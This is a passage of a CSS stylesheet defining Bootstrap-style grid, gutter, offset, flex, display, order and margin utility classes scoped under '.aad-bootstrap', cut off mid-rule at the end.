.aad-bootstrap .row-cols-auto > * {
  flex: 0 0 auto;
  width: auto;
}
.aad-bootstrap .row-cols-1 > * {
  flex: 0 0 auto;
  width: 100%;
}
.aad-bootstrap .row-cols-2 > * {
  flex: 0 0 auto;
  width: 50%;
}
.aad-bootstrap .row-cols-3 > * {
  flex: 0 0 auto;
  width: 33.3333333333%;
}
.aad-bootstrap .row-cols-4 > * {
  flex: 0 0 auto;
  width: 25%;
}
.aad-bootstrap .row-cols-5 > * {
  flex: 0 0 auto;
  width: 20%;
}
.aad-bootstrap .row-cols-6 > * {
  flex: 0 0 auto;
  width: 16.6666666667%;
}
.aad-bootstrap .col-auto {
  flex: 0 0 auto;
  width: auto;
}
.aad-bootstrap .col-1 {
  flex: 0 0 auto;
  width: 8.3333333333%;
}
.aad-bootstrap .col-2 {
  flex: 0 0 auto;
  width: 16.6666666667%;
}
.aad-bootstrap .col-3 {
  flex: 0 0 auto;
  width: 25%;
}
.aad-bootstrap .col-4 {
  flex: 0 0 auto;
  width: 33.3333333333%;
}
.aad-bootstrap .col-5 {
  flex: 0 0 auto;
  width: 41.6666666667%;
}
.aad-bootstrap .col-6 {
  flex: 0 0 auto;
  width: 50%;
}
.aad-bootstrap .col-7 {
  flex: 0 0 auto;
  width: 58.3333333333%;
}
.aad-bootstrap .col-8 {
  flex: 0 0 auto;
  width: 66.6666666667%;
}
.aad-bootstrap .col-9 {
  flex: 0 0 auto;
  width: 75%;
}
.aad-bootstrap .col-10 {
  flex: 0 0 auto;
  width: 83.3333333333%;
}
.aad-bootstrap .col-11 {
  flex: 0 0 auto;
  width: 91.6666666667%;
}
.aad-bootstrap .col-12 {
  flex: 0 0 auto;
  width: 100%;
}
.aad-bootstrap .offset-1 {
  margin-left: 8.3333333333%;
}
.aad-bootstrap .offset-2 {
  margin-left: 16.6666666667%;
}
.aad-bootstrap .offset-3 {
  margin-left: 25%;
}
.aad-bootstrap .offset-4 {
  margin-left: 33.3333333333%;
}
.aad-bootstrap .offset-5 {
  margin-left: 41.6666666667%;
}
.aad-bootstrap .offset-6 {
  margin-left: 50%;
}
.aad-bootstrap .offset-7 {
  margin-left: 58.3333333333%;
}
.aad-bootstrap .offset-8 {
  margin-left: 66.6666666667%;
}
.aad-bootstrap .offset-9 {
  margin-left: 75%;
}
.aad-bootstrap .offset-10 {
  margin-left: 83.3333333333%;
}
.aad-bootstrap .offset-11 {
  margin-left: 91.6666666667%;
}
.aad-bootstrap .g-0,
.aad-bootstrap .gx-0 {
  --bs-gutter-x: 0;
}
.aad-bootstrap .g-0,
.aad-bootstrap .gy-0 {
  --bs-gutter-y: 0;
}
.aad-bootstrap .g-1,
.aad-bootstrap .gx-1 {
  --bs-gutter-x: 0.25rem;
}
.aad-bootstrap .g-1,
.aad-bootstrap .gy-1 {
  --bs-gutter-y: 0.25rem;
}
.aad-bootstrap .g-2,
.aad-bootstrap .gx-2 {
  --bs-gutter-x: 0.5rem;
}
.aad-bootstrap .g-2,
.aad-bootstrap .gy-2 {
  --bs-gutter-y: 0.5rem;
}
.aad-bootstrap .g-3,
.aad-bootstrap .gx-3 {
  --bs-gutter-x: 1rem;
}
.aad-bootstrap .g-3,
.aad-bootstrap .gy-3 {
  --bs-gutter-y: 1rem;
}
.aad-bootstrap .g-4,
.aad-bootstrap .gx-4 {
  --bs-gutter-x: 1.5rem;
}
.aad-bootstrap .g-4,
.aad-bootstrap .gy-4 {
  --bs-gutter-y: 1.5rem;
}
.aad-bootstrap .g-5,
.aad-bootstrap .gx-5 {
  --bs-gutter-x: 3rem;
}
.aad-bootstrap .g-5,
.aad-bootstrap .gy-5 {
  --bs-gutter-y: 3rem;
}
@media (min-width: 576px) {
  .aad-bootstrap .col-sm {
    flex: 1 0 0%;
  }
  .aad-bootstrap .row-cols-sm-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .aad-bootstrap .row-cols-sm-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .aad-bootstrap .row-cols-sm-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .aad-bootstrap .row-cols-sm-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .aad-bootstrap .row-cols-sm-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .aad-bootstrap .row-cols-sm-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .aad-bootstrap .row-cols-sm-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .aad-bootstrap .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .aad-bootstrap .col-sm-1 {
    flex: 0 0 auto;
    width: 8.3333333333%;
  }
  .aad-bootstrap .col-sm-2 {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .aad-bootstrap .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .aad-bootstrap .col-sm-4 {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .aad-bootstrap .col-sm-5 {
    flex: 0 0 auto;
    width: 41.6666666667%;
  }
  .aad-bootstrap .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .aad-bootstrap .col-sm-7 {
    flex: 0 0 auto;
    width: 58.3333333333%;
  }
  .aad-bootstrap .col-sm-8 {
    flex: 0 0 auto;
    width: 66.6666666667%;
  }
  .aad-bootstrap .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .aad-bootstrap .col-sm-10 {
    flex: 0 0 auto;
    width: 83.3333333333%;
  }
  .aad-bootstrap .col-sm-11 {
    flex: 0 0 auto;
    width: 91.6666666667%;
  }
  .aad-bootstrap .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .aad-bootstrap .offset-sm-0 {
    margin-left: 0;
  }
  .aad-bootstrap .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .aad-bootstrap .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .aad-bootstrap .offset-sm-3 {
    margin-left: 25%;
  }
  .aad-bootstrap .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .aad-bootstrap .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .aad-bootstrap .offset-sm-6 {
    margin-left: 50%;
  }
  .aad-bootstrap .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .aad-bootstrap .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .aad-bootstrap .offset-sm-9 {
    margin-left: 75%;
  }
  .aad-bootstrap .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .aad-bootstrap .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
  .aad-bootstrap .g-sm-0,
.aad-bootstrap .gx-sm-0 {
    --bs-gutter-x: 0;
  }
  .aad-bootstrap .g-sm-0,
.aad-bootstrap .gy-sm-0 {
    --bs-gutter-y: 0;
  }
  .aad-bootstrap .g-sm-1,
.aad-bootstrap .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }
  .aad-bootstrap .g-sm-1,
.aad-bootstrap .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }
  .aad-bootstrap .g-sm-2,
.aad-bootstrap .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }
  .aad-bootstrap .g-sm-2,
.aad-bootstrap .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }
  .aad-bootstrap .g-sm-3,
.aad-bootstrap .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }
  .aad-bootstrap .g-sm-3,
.aad-bootstrap .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }
  .aad-bootstrap .g-sm-4,
.aad-bootstrap .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }
  .aad-bootstrap .g-sm-4,
.aad-bootstrap .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }
  .aad-bootstrap .g-sm-5,
.aad-bootstrap .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }
  .aad-bootstrap .g-sm-5,
.aad-bootstrap .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 768px) {
  .aad-bootstrap .col-md {
    flex: 1 0 0%;
  }
  .aad-bootstrap .row-cols-md-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .aad-bootstrap .row-cols-md-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .aad-bootstrap .row-cols-md-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .aad-bootstrap .row-cols-md-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .aad-bootstrap .row-cols-md-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .aad-bootstrap .row-cols-md-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .aad-bootstrap .row-cols-md-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .aad-bootstrap .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .aad-bootstrap .col-md-1 {
    flex: 0 0 auto;
    width: 8.3333333333%;
  }
  .aad-bootstrap .col-md-2 {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .aad-bootstrap .col-md-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .aad-bootstrap .col-md-4 {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .aad-bootstrap .col-md-5 {
    flex: 0 0 auto;
    width: 41.6666666667%;
  }
  .aad-bootstrap .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .aad-bootstrap .col-md-7 {
    flex: 0 0 auto;
    width: 58.3333333333%;
  }
  .aad-bootstrap .col-md-8 {
    flex: 0 0 auto;
    width: 66.6666666667%;
  }
  .aad-bootstrap .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .aad-bootstrap .col-md-10 {
    flex: 0 0 auto;
    width: 83.3333333333%;
  }
  .aad-bootstrap .col-md-11 {
    flex: 0 0 auto;
    width: 91.6666666667%;
  }
  .aad-bootstrap .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .aad-bootstrap .offset-md-0 {
    margin-left: 0;
  }
  .aad-bootstrap .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .aad-bootstrap .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .aad-bootstrap .offset-md-3 {
    margin-left: 25%;
  }
  .aad-bootstrap .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .aad-bootstrap .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .aad-bootstrap .offset-md-6 {
    margin-left: 50%;
  }
  .aad-bootstrap .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .aad-bootstrap .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .aad-bootstrap .offset-md-9 {
    margin-left: 75%;
  }
  .aad-bootstrap .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .aad-bootstrap .offset-md-11 {
    margin-left: 91.6666666667%;
  }
  .aad-bootstrap .g-md-0,
.aad-bootstrap .gx-md-0 {
    --bs-gutter-x: 0;
  }
  .aad-bootstrap .g-md-0,
.aad-bootstrap .gy-md-0 {
    --bs-gutter-y: 0;
  }
  .aad-bootstrap .g-md-1,
.aad-bootstrap .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }
  .aad-bootstrap .g-md-1,
.aad-bootstrap .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }
  .aad-bootstrap .g-md-2,
.aad-bootstrap .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }
  .aad-bootstrap .g-md-2,
.aad-bootstrap .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }
  .aad-bootstrap .g-md-3,
.aad-bootstrap .gx-md-3 {
    --bs-gutter-x: 1rem;
  }
  .aad-bootstrap .g-md-3,
.aad-bootstrap .gy-md-3 {
    --bs-gutter-y: 1rem;
  }
  .aad-bootstrap .g-md-4,
.aad-bootstrap .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }
  .aad-bootstrap .g-md-4,
.aad-bootstrap .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }
  .aad-bootstrap .g-md-5,
.aad-bootstrap .gx-md-5 {
    --bs-gutter-x: 3rem;
  }
  .aad-bootstrap .g-md-5,
.aad-bootstrap .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 992px) {
  .aad-bootstrap .col-lg {
    flex: 1 0 0%;
  }
  .aad-bootstrap .row-cols-lg-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .aad-bootstrap .row-cols-lg-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .aad-bootstrap .row-cols-lg-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .aad-bootstrap .row-cols-lg-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .aad-bootstrap .row-cols-lg-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .aad-bootstrap .row-cols-lg-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .aad-bootstrap .row-cols-lg-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .aad-bootstrap .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .aad-bootstrap .col-lg-1 {
    flex: 0 0 auto;
    width: 8.3333333333%;
  }
  .aad-bootstrap .col-lg-2 {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .aad-bootstrap .col-lg-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .aad-bootstrap .col-lg-4 {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .aad-bootstrap .col-lg-5 {
    flex: 0 0 auto;
    width: 41.6666666667%;
  }
  .aad-bootstrap .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .aad-bootstrap .col-lg-7 {
    flex: 0 0 auto;
    width: 58.3333333333%;
  }
  .aad-bootstrap .col-lg-8 {
    flex: 0 0 auto;
    width: 66.6666666667%;
  }
  .aad-bootstrap .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .aad-bootstrap .col-lg-10 {
    flex: 0 0 auto;
    width: 83.3333333333%;
  }
  .aad-bootstrap .col-lg-11 {
    flex: 0 0 auto;
    width: 91.6666666667%;
  }
  .aad-bootstrap .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .aad-bootstrap .offset-lg-0 {
    margin-left: 0;
  }
  .aad-bootstrap .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .aad-bootstrap .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .aad-bootstrap .offset-lg-3 {
    margin-left: 25%;
  }
  .aad-bootstrap .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .aad-bootstrap .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .aad-bootstrap .offset-lg-6 {
    margin-left: 50%;
  }
  .aad-bootstrap .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .aad-bootstrap .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .aad-bootstrap .offset-lg-9 {
    margin-left: 75%;
  }
  .aad-bootstrap .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .aad-bootstrap .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
  .aad-bootstrap .g-lg-0,
.aad-bootstrap .gx-lg-0 {
    --bs-gutter-x: 0;
  }
  .aad-bootstrap .g-lg-0,
.aad-bootstrap .gy-lg-0 {
    --bs-gutter-y: 0;
  }
  .aad-bootstrap .g-lg-1,
.aad-bootstrap .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }
  .aad-bootstrap .g-lg-1,
.aad-bootstrap .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }
  .aad-bootstrap .g-lg-2,
.aad-bootstrap .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }
  .aad-bootstrap .g-lg-2,
.aad-bootstrap .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }
  .aad-bootstrap .g-lg-3,
.aad-bootstrap .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }
  .aad-bootstrap .g-lg-3,
.aad-bootstrap .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }
  .aad-bootstrap .g-lg-4,
.aad-bootstrap .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }
  .aad-bootstrap .g-lg-4,
.aad-bootstrap .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }
  .aad-bootstrap .g-lg-5,
.aad-bootstrap .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }
  .aad-bootstrap .g-lg-5,
.aad-bootstrap .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1200px) {
  .aad-bootstrap .col-xl {
    flex: 1 0 0%;
  }
  .aad-bootstrap .row-cols-xl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .aad-bootstrap .row-cols-xl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .aad-bootstrap .row-cols-xl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .aad-bootstrap .row-cols-xl-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .aad-bootstrap .row-cols-xl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .aad-bootstrap .row-cols-xl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .aad-bootstrap .row-cols-xl-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .aad-bootstrap .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .aad-bootstrap .col-xl-1 {
    flex: 0 0 auto;
    width: 8.3333333333%;
  }
  .aad-bootstrap .col-xl-2 {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .aad-bootstrap .col-xl-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .aad-bootstrap .col-xl-4 {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .aad-bootstrap .col-xl-5 {
    flex: 0 0 auto;
    width: 41.6666666667%;
  }
  .aad-bootstrap .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .aad-bootstrap .col-xl-7 {
    flex: 0 0 auto;
    width: 58.3333333333%;
  }
  .aad-bootstrap .col-xl-8 {
    flex: 0 0 auto;
    width: 66.6666666667%;
  }
  .aad-bootstrap .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .aad-bootstrap .col-xl-10 {
    flex: 0 0 auto;
    width: 83.3333333333%;
  }
  .aad-bootstrap .col-xl-11 {
    flex: 0 0 auto;
    width: 91.6666666667%;
  }
  .aad-bootstrap .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .aad-bootstrap .offset-xl-0 {
    margin-left: 0;
  }
  .aad-bootstrap .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .aad-bootstrap .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .aad-bootstrap .offset-xl-3 {
    margin-left: 25%;
  }
  .aad-bootstrap .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .aad-bootstrap .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .aad-bootstrap .offset-xl-6 {
    margin-left: 50%;
  }
  .aad-bootstrap .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .aad-bootstrap .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .aad-bootstrap .offset-xl-9 {
    margin-left: 75%;
  }
  .aad-bootstrap .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .aad-bootstrap .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
  .aad-bootstrap .g-xl-0,
.aad-bootstrap .gx-xl-0 {
    --bs-gutter-x: 0;
  }
  .aad-bootstrap .g-xl-0,
.aad-bootstrap .gy-xl-0 {
    --bs-gutter-y: 0;
  }
  .aad-bootstrap .g-xl-1,
.aad-bootstrap .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .aad-bootstrap .g-xl-1,
.aad-bootstrap .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .aad-bootstrap .g-xl-2,
.aad-bootstrap .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .aad-bootstrap .g-xl-2,
.aad-bootstrap .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .aad-bootstrap .g-xl-3,
.aad-bootstrap .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }
  .aad-bootstrap .g-xl-3,
.aad-bootstrap .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }
  .aad-bootstrap .g-xl-4,
.aad-bootstrap .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .aad-bootstrap .g-xl-4,
.aad-bootstrap .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .aad-bootstrap .g-xl-5,
.aad-bootstrap .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }
  .aad-bootstrap .g-xl-5,
.aad-bootstrap .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1400px) {
  .aad-bootstrap .col-xxl {
    flex: 1 0 0%;
  }
  .aad-bootstrap .row-cols-xxl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .aad-bootstrap .row-cols-xxl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .aad-bootstrap .row-cols-xxl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .aad-bootstrap .row-cols-xxl-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .aad-bootstrap .row-cols-xxl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .aad-bootstrap .row-cols-xxl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .aad-bootstrap .row-cols-xxl-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .aad-bootstrap .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .aad-bootstrap .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.3333333333%;
  }
  .aad-bootstrap .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .aad-bootstrap .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .aad-bootstrap .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .aad-bootstrap .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.6666666667%;
  }
  .aad-bootstrap .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .aad-bootstrap .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.3333333333%;
  }
  .aad-bootstrap .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.6666666667%;
  }
  .aad-bootstrap .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .aad-bootstrap .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.3333333333%;
  }
  .aad-bootstrap .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.6666666667%;
  }
  .aad-bootstrap .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .aad-bootstrap .offset-xxl-0 {
    margin-left: 0;
  }
  .aad-bootstrap .offset-xxl-1 {
    margin-left: 8.3333333333%;
  }
  .aad-bootstrap .offset-xxl-2 {
    margin-left: 16.6666666667%;
  }
  .aad-bootstrap .offset-xxl-3 {
    margin-left: 25%;
  }
  .aad-bootstrap .offset-xxl-4 {
    margin-left: 33.3333333333%;
  }
  .aad-bootstrap .offset-xxl-5 {
    margin-left: 41.6666666667%;
  }
  .aad-bootstrap .offset-xxl-6 {
    margin-left: 50%;
  }
  .aad-bootstrap .offset-xxl-7 {
    margin-left: 58.3333333333%;
  }
  .aad-bootstrap .offset-xxl-8 {
    margin-left: 66.6666666667%;
  }
  .aad-bootstrap .offset-xxl-9 {
    margin-left: 75%;
  }
  .aad-bootstrap .offset-xxl-10 {
    margin-left: 83.3333333333%;
  }
  .aad-bootstrap .offset-xxl-11 {
    margin-left: 91.6666666667%;
  }
  .aad-bootstrap .g-xxl-0,
.aad-bootstrap .gx-xxl-0 {
    --bs-gutter-x: 0;
  }
  .aad-bootstrap .g-xxl-0,
.aad-bootstrap .gy-xxl-0 {
    --bs-gutter-y: 0;
  }
  .aad-bootstrap .g-xxl-1,
.aad-bootstrap .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .aad-bootstrap .g-xxl-1,
.aad-bootstrap .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .aad-bootstrap .g-xxl-2,
.aad-bootstrap .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .aad-bootstrap .g-xxl-2,
.aad-bootstrap .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .aad-bootstrap .g-xxl-3,
.aad-bootstrap .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }
  .aad-bootstrap .g-xxl-3,
.aad-bootstrap .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }
  .aad-bootstrap .g-xxl-4,
.aad-bootstrap .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .aad-bootstrap .g-xxl-4,
.aad-bootstrap .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .aad-bootstrap .g-xxl-5,
.aad-bootstrap .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }
  .aad-bootstrap .g-xxl-5,
.aad-bootstrap .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}
.aad-bootstrap .d-inline {
  display: inline !important;
}
.aad-bootstrap .d-inline-block {
  display: inline-block !important;
}
.aad-bootstrap .d-block {
  display: block !important;
}
.aad-bootstrap .d-grid {
  display: grid !important;
}
.aad-bootstrap .d-table {
  display: table !important;
}
.aad-bootstrap .d-table-row {
  display: table-row !important;
}
.aad-bootstrap .d-table-cell {
  display: table-cell !important;
}
.aad-bootstrap .d-flex {
  display: flex !important;
}
.aad-bootstrap .d-inline-flex {
  display: inline-flex !important;
}
.aad-bootstrap .d-none {
  display: none !important;
}
.aad-bootstrap .flex-fill {
  flex: 1 1 auto !important;
}
.aad-bootstrap .flex-row {
  flex-direction: row !important;
}
.aad-bootstrap .flex-column {
  flex-direction: column !important;
}
.aad-bootstrap .flex-row-reverse {
  flex-direction: row-reverse !important;
}
.aad-bootstrap .flex-column-reverse {
  flex-direction: column-reverse !important;
}
.aad-bootstrap .flex-grow-0 {
  flex-grow: 0 !important;
}
.aad-bootstrap .flex-grow-1 {
  flex-grow: 1 !important;
}
.aad-bootstrap .flex-shrink-0 {
  flex-shrink: 0 !important;
}
.aad-bootstrap .flex-shrink-1 {
  flex-shrink: 1 !important;
}
.aad-bootstrap .flex-wrap {
  flex-wrap: wrap !important;
}
.aad-bootstrap .flex-nowrap {
  flex-wrap: nowrap !important;
}
.aad-bootstrap .flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}
.aad-bootstrap .justify-content-start {
  justify-content: flex-start !important;
}
.aad-bootstrap .justify-content-end {
  justify-content: flex-end !important;
}
.aad-bootstrap .justify-content-center {
  justify-content: center !important;
}
.aad-bootstrap .justify-content-between {
  justify-content: space-between !important;
}
.aad-bootstrap .justify-content-around {
  justify-content: space-around !important;
}
.aad-bootstrap .justify-content-evenly {
  justify-content: space-evenly !important;
}
.aad-bootstrap .align-items-start {
  align-items: flex-start !important;
}
.aad-bootstrap .align-items-end {
  align-items: flex-end !important;
}
.aad-bootstrap .align-items-center {
  align-items: center !important;
}
.aad-bootstrap .align-items-baseline {
  align-items: baseline !important;
}
.aad-bootstrap .align-items-stretch {
  align-items: stretch !important;
}
.aad-bootstrap .align-content-start {
  align-content: flex-start !important;
}
.aad-bootstrap .align-content-end {
  align-content: flex-end !important;
}
.aad-bootstrap .align-content-center {
  align-content: center !important;
}
.aad-bootstrap .align-content-between {
  align-content: space-between !important;
}
.aad-bootstrap .align-content-around {
  align-content: space-around !important;
}
.aad-bootstrap .align-content-stretch {
  align-content: stretch !important;
}
.aad-bootstrap .align-self-auto {
  align-self: auto !important;
}
.aad-bootstrap .align-self-start {
  align-self: flex-start !important;
}
.aad-bootstrap .align-self-end {
  align-self: flex-end !important;
}
.aad-bootstrap .align-self-center {
  align-self: center !important;
}
.aad-bootstrap .align-self-baseline {
  align-self: baseline !important;
}
.aad-bootstrap .align-self-stretch {
  align-self: stretch !important;
}
.aad-bootstrap .order-first {
  order: -1 !important;
}
.aad-bootstrap .order-0 {
  order: 0 !important;
}
.aad-bootstrap .order-1 {
  order: 1 !important;
}
.aad-bootstrap .order-2 {
  order: 2 !important;
}
.aad-bootstrap .order-3 {
  order: 3 !important;
}
.aad-bootstrap .order-4 {
  order: 4 !important;
}
.aad-bootstrap .order-5 {
  order: 5 !important;
}
.aad-bootstrap .order-last {
  order: 6 !important;
}
.aad-bootstrap .m-0 {
  margin: 0 !important;
}
.aad-bootstrap .m-1 {
  margin: 0.25rem !important;
}
.aad-bootstrap .m-2 {
  margin: 0.5rem !important;
}
.aad-bootstrap .m-3 {
  margin: 1rem !important;
}
.aad-bootstrap .m-4 {
  margin: 1.5rem !important;
}
.aad-bootstrap .m-5 {
  margin: 3rem !important;
}
.aad-bootstrap .m-auto {
  margin: auto !important;
}
.aad-bootstrap .mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.aad-bootstrap .mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}
.aad-bootstrap .mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}
.aad-bootstrap .mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}
.aad-bootstrap .mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}
.aad-bootstrap .mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}
.aad-bootstrap .mx-auto {
  margin-right: auto !important;
